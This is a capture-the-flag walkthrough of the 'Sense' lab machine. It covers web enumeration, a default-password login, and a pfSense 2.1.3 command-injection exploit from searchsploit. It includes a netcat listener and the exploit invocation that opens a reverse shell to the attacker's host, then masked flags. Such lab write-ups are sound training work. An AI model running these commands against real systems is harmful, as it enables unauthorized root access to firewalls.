Setup
I began by adding the IP address of my Sense machine instance to my /etc/hosts file with the value of sense. This means that wherever I want to use the IP address of the machine, I can just use sense instead of needing to remember the IP address.
I opened the /etc/hosts file for editing with sudo nano /etc/hosts and added an entry as below:

Initial Enumeration
Nmap

I began with an nmap scan of the target with nmap -sC -sV -oA nmap/sense sense -Pn which returned:
HTTP

I started by trying to access http://sense and I was redirected to the https version of the site which gave me an error:
It wanted me to access the site with the IP address rather than a hostname. I did this and was taken to a pfsense login page:

I tried the default pfsense username of admin and password of pfsense to try and log in but this was unsuccessful.
I then decided to run gobuster against the machine to see if I could find any hidden files or folders with:
gobuster dir -u "https://10.129.44.44/" -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 100 -x php -k
As pfsense uses PHP, I used the -x flag to search for pages with a .php extension. I also used the -k flag to ignore certificate errors – this was necessary as the instance of pfsense uses a self-signed certificate which caused issues with gobuster.

This returned a lot of standard pfsense pages, all of which redirected to the login page so were not useful. I then decided to run gobuster again but this time search for pages with a .html or .txt extension to see if this gave me any more useful results:
gobuster dir -u "https://10.129.44.44/" -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 100 -x html,txt -k
This returned an interesting file called system-users.txt:
Viewing this file in Firefox revealed a support ticket asking for a new user to be created with the username Rohit:

It didn’t give a password but I took a guess that the company default may be the default pfsense password of pfsense – this was correct and I was logged in as the Rohit user:


I saw that the version of pfsense was 2.1.3 so I used searchsploit to see if there were any known vulnerabilities for this version with:
searchsploit pfsense 2.1.3
It returned that versions of pfsense before version 2.1.4 were vulnerable to a command injection:
A POC to exploit this was provided by searchsploit so I copied this into my local folder with:
searchsploit -m php/webapps/43560.py

I renamed it to exploit.py with mv 43560.py exploit.py and executed it with python3 exploit.py to see what information I needed to supply to use the exploit. This gave me an error complaining about string concatenation in the code but, after reviewing the code, I found that adding the -h flag would show me the information that the script required:

The exploit is configured to return a shell so before running the exploit I used netcat to create a listener on my Kali machine with:
nc -lvnp 4444
I than ran the exploit with:
python3 exploit.py --rhost 10.129.42.89 --lhost 10.10.14.234 --lport 4444 --username rohit --password pfsense
Similar to the certificate error with gobuster, the exploit also complained about the use of a self-signed certificate on the target machine:

As seen in the error message above, the error is on line 97 where the Python script uses the requests module to try and login to the target pfsense instance. In the requests module, the verify=False flag can be used to ignore any errors raised from the use of a self-signed certificate. I modified the exploit changing line 97 to:
login_request = client.post(login_url, data=encoded_data, cookies=client.cookies, headers=headers, verify=False)
I tried to run the exploit again but, whilst the previous error no longer appeared, no shell was received on my Kali machine.
Reviewing the code, I found that once the login has been made, the exploit is then run, again, using the requests module (line 106 below). This was also missing the verify=False flag but, as the request was in a try/catch block, this error wasn’t shown to me. I updated the request as below:

I ran the exploit again and this time I received a shell as expected. Even better, it was as the root user:
The user.txt flag of 872**************************48b was found in the /home/rohit directory:
cat user.txt
872**************************48b
The root.txt flag of d08**************************a86 was found in the /root directory:
cat root.txt
d08**************************a86